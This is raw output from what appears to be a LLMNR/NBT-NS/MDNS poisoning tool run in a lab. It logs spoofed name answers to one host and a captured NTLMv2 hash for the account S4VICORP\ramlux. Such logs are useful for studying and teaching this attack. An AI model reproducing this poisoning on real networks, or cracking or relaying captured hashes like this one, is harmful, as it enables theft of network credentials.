 [*] [NBT-NS] Poisoned answer sent to 192.168.150.132 for name ASDSA (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.150.132 for name ASDSA (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.150.132 for name asdsa.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.132 for name asdsa
[*] [MDNS] Poisoned answer sent to 192.168.150.132 for name asdsa.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.132 for name asdsa
[HTTP] Sending NTLM authentication request to 192.168.150.132
[HTTP] Host             : asdsa
[WebDAV] NTLMv2 Client   : 192.168.150.132
[WebDAV] NTLMv2 Username : S4VICORP\ramlux
[WebDAV] NTLMv2 Hash     : ramlux::S4VICORP:79c147b5857453f1:BD4DCE7C2CFA9FE9E8997E293CE83B31:0101000000000000A12E5F415F95D90193A3D7AF7FF8F4F20000000002000800550048004600420001001E00570049004E002D005A00500038005900590 04B00590
036005100590057000400140055004800460042002E004C004F00430041004C0003003400570049004E002D005A0050003800590059004B00590036005100590057002E0055004800460042002E004C004F00430041004C000500140055004800460042002E004C004F00430041004C00
080030003000000000000000000000000020000077CF494281D7B89C0C6F0E6F498FFABBCF36619C8C0F2BCC234BE6EE8796AA790A001000000000000000000000000000000000000900140048005400540050002F00610073006400730061000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.150.132 for name asdsa.local
[*] [LLMNR]  Poisoned answer sent to 192.168.150.132 for name asdsa